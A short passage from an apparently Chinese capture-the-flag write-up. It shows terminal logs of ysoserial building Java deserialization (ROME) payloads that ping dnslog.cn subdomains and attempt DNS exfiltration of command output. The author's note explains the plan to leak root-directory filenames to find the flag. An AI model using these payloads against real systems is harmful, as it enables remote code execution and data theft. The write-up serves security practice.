 root@kouyou-virtual-machine:~/data/docker_data/reference#
root@kouyou-virtual-machine:~/data/docker_data/reference# ls | tr '\n' ' ' | tr
' ' '_'
CONTRIBUTING.md_docker-compose.yml_Dockerfile_docs_LICENSE_package.json_README.m
d_renovate.json_scripts_root@kouyou-virtual-machine:~/data/docker_data/reference
#
命令提示符
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping http://sdfaasdfdsf.agty52.dnslog.c
n" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping sdfd.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp='sdf';ping ${tmp}.9jxt8p.dnslog.cn"
> x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp='s345345sadfdf';ping ${tmp}.9jxt8p.
dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.9jxt8p.dnslog.cn" > x.se
r
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.9jxt8p.dnslog.cn" > x.se
r
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.cqrueo.dnslog.cn" > x.se
r
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping `echo kljkllj`.atx0yw.dnslog.cn" >
x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping \`echo kljkllj\`.atx0yw.dnslog.cn"
> x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping \\`echo kljkllj\\`.atx0yw.dnslog.c
n" > x.ser
E:\Study\hacker\Tools\ysoserial>
这边由于我手上没有公网IP，本意是想通过dnslog结合ls命令把根目录下的文件名
先带出来再查找flag文件的，不过试了几次都不行，ping命令可以，应该`符号被
拦截了